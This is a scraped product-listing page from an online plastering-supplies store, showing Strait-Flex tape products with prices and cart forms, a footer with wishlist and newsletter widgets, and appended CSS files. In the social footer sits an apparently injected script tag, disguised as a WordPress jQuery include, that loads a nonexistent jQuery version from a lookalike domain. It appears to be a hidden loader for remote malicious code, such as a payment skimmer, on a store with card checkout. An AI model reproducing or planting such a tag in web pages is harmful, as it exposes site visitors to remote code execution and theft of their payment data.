									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="2423" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="73">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="302" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/corner-tapes/302-strait-flex-original-with-holes-corner-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "STRAIT FLEX ORIGINAL with HOLES CORNER TAPE"
					data-full-size-image-url = "https://plasteringsupplies.com.au/5062-large_default/strait-flex-original-with-holes-corner-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/5062-home_default/strait-flex-original-with-holes-corner-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex"><strong>Strait Flex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/corner-tapes/302-strait-flex-original-with-holes-corner-tape.html">STRAIT-FLEX ORIGINAL with HOLES CORNER TAPE</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						 
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$65.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="302" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="476">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="306" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/306-strait-flex-tuff-tape-30-metres.html" class="thumbnail product-thumbnail">
												  <img
										alt = "STRAIT FLEX TUFF TAPE 30 METRES"
					data-full-size-image-url = "https://plasteringsupplies.com.au/5327-large_default/strait-flex-tuff-tape-30-metres.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/5327-home_default/strait-flex-tuff-tape-30-metres.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>SFT-100</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex"><strong>Strait Flex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/306-strait-flex-tuff-tape-30-metres.html">STRAIT-FLEX TUFF TAPE 30 METRES</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$34.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="306" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="28">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="2424" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/2424-strait-flex-tuff-tape-30-metres-carton-of-12.html" class="thumbnail product-thumbnail">
												  <img
										alt = "STRAIT FLEX TUFF TAPE 30 METRES  CARTON OF 12"
					data-full-size-image-url = "https://plasteringsupplies.com.au/5074-large_default/strait-flex-tuff-tape-30-metres-carton-of-12.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/5074-home_default/strait-flex-tuff-tape-30-metres-carton-of-12.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>SFP</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex"><strong>Strait Flex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/2424-strait-flex-tuff-tape-30-metres-carton-of-12.html">STRAIT-FLEX TUFF TAPE 30 METRES  CARTON OF 12</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Carton of 12
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$429.00</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="2424" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="56">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
      </div>

  
    
<nav class="pagination">
  <div class="col-md-3 hidden-sm-down">
    
      Showing 1-4 of 4 item(s)
    
  </div>



  <div class="col-md-6">
    
         
  </div>



</nav>

  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary back_to_top">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			<div id="likebox_content">
	<h4>Follow us on Facebook</h4>
	<div class="likebox_tab"></div>
	<div class="fb-page" data-href="https://www.facebook.com/plasteringsupplies/" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/plasteringsupplies/"><a href="https://www.facebook.com/plasteringsupplies/">Facebook</a></blockquote></div></div>
</div>

		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Products</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1715" data-toggle="collapse">
			<span class="h3">Products</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_1715" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/prices-drop"
					title="Our special products"
									>
				  Prices drop
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/new-products"
					title="Our new products"
									>
				  New products
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/best-sales"
					title="Our best sales"
									>
				  Best sales
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Our company</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63946" data-toggle="collapse">
			<span class="h3">Our company</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_63946" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/1-deliverypolicy"
					title="Delivery Policy | PlasteringSupplies"
									>
				  Delivery Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/3-terms-and-conditions-of-use"
					title="Our terms and conditions of use"
									>
				  Terms And Conditions
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/4-plasteringsupplies-about-us"
					title="Learn more about us"
									>
				  Plasteringsupplies About Us
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/5-secure-payment"
					title="Our secure payment mean"
									>
				  Secure payment
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/contact-us"
					title="Use our form to contact us"
									>
				  Contact us
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/sitemap"
					title="Lost ? Find what your are looking for"
									>
				  Sitemap
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/stores"
					title=""
									>
				  Stores
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/my-account" rel="nofollow">
      Your account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://plasteringsupplies.com.au/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/contact-us" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>PlasteringSupplies </li>		<li>Phone: <strong>03 9796 9092</strong></li>		<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
  <div
  class="wishlist-add-to"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Add to wishlist
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://plasteringsupplies.com.au/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/plasteringsupplies/" target="_blank" aria-label="Facebook"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/dooruk37" target="_blank" aria-label="YouTube"><span>YouTube</span></a></li>
          </ul>
	<p id="block-social-label">Follow us</p>
  </div>


      
      <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 PlasteringSupplies. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://plasteringsupplies.com.au/themes/AngarTheme/assets/cache/bottom-7c6f12128.js" ></script>


	  	      

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31f65599285b472bbad90ad5420837f0","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css
body_size: -24
content:
/**
 * GC Captcha
 * Module for PrestaShop E-Commerce Software
 *
 * @author    Markus Engel <info@onlineshop-module.de>
 * @copyright Copyright (c) 2020, Onlineshop-Module.de
 * @license   commercial, see licence.txt
 */

#login-form .gc_captcha_input {
	width: 130px;
	margin-right: 8px;
}

.text-captcha {
	align-items: center;
	display: flex;
	font-size: 1rem;
}

.text-captcha .gc_captcha_input {
	width: 40px !important;
	min-width: 40px !important;
	height: 30px !important;
	min-height: 40px !important;
	margin-right: 7px;
	float: left;
	font-size: 15px;
	padding: 0.5rem 0.5rem;
	text-align: center;
}
.text-captcha .col-3:not(:first-child) {
	margin-left:  7px;
}
.text-captcha-info {
	font-size: 0.8rem;
}
.text-captcha.has-error input {
	animation: shake 0.2s ease-in-out 0s 2;
	outline: 0.1875rem solid #ff4c4c !important;

}
@keyframes shake {
	0% { margin-left: 0rem; }
	25% { margin-left: 0.5rem; }
	75% { margin-left: -0.5rem; }
	100% { margin-left: 0rem; }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css
body_size: -27
content:
/* Custom code goes here - paste your css code below in line 8 */

a.product-flags-plist span.product-flag.new,
#product #content .product-flags .product-flag.new {
color: #000;
}

#_desktop_top_menu {
    display: none;
}

#home_categories >.row {
    display: flex;
    flex-wrap: wrap;
}

#search_filters_brands .block_content {
    max-height: 300px;
    overflow-y: auto;
}

.product-miniature .pl_manufacturer {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 18px;
}

@media (max-width: 767px) {
    .product-miniature .pl-availability {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .product-miniature .pl-availability .product-last-items {
        margin-left: 0 !important;
    }
}

@media (min-width: 768px) {
    .page-index #_desktop_top_menu {
        display: block;
    }
}

#checkout #ps_checkout-card-fields-name >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-number >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-expiry >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-cvv >div[id^="zoid-paypal-"] {
    max-height: 50px;
}


--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css
body_size: -366
content:
.captcha-box{display:flex;align-items:center;justify-content:flex-start}.gc_captcha_input+.captcha-box{margin-top:10px}.captcha-box .captcha-refresh-btn{margin-left:10px;cursor:pointer}

/*# sourceMappingURL=front.css.map*/